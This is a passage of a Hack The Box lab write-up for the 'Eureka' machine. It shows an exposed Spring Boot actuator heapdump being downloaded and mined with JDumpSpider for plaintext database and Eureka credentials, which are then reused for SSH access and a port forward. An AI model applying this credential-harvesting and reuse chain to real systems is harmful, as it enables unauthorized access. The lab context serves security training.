 Then by enumerating them manually, I found something useful from
 actuator/features
/actuator/features
 We can get the web service is powered by
 springboots and EurekaClient
By simply search the exploits of them

 I don't think this is our target
But there is another target would be interesting
[10:27:03] 200 - 76MB - /actuator/heapdump
Such a big file here, let's download it to our local machine.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ file heapdump
heapdump: Java HPROF dump, created Thu Aug  1 18:29:32 2024
JDumpspider
We can use this tool to help us to find something interesting
HeapDump敏感信息提取工具
https://github.com/whwlsfb/JDumpSpider

┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
===========================================
SpringDataSourceProperties
-------------
password = 0sc@r190_S0l!dP@sswd
driverClassName = com.mysql.cj.jdbc.Driver
url = jdbc:mysql://localhost:3306/Furni_WebApp_DB
username = oscar190

===========================================
We can even use this credit oscar190:0sc@r190_S0l!dP@sswdto connect it by ssh.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ ssh oscar190@10.10.11.66

oscar190@eureka:~$ id
uid=1000(oscar190) gid=1001(oscar190) groups=1001(oscar190)
oscar190@eureka:~$ whoami
oscar190
oscar190@eureka:~$ ls /home
miranda-wise  oscar190
Let's continue to check the other port service
oscar190@eureka:~$ netstat -ntlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp6       0      0 127.0.0.1:8080          :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:8081          :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:8082          :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::8761                 :::*                    LISTEN      -
From them, I found port 8761 is useful for us and we can find something interesting from heapdump
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump | grep 8761
eureka.client.service-url.defaultZone = http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/
So let's port forward this port to our local machine and login to check what is going on here.
ssh oscar190@10.10.11.66 -L 8761:localhost:8761
port 8761
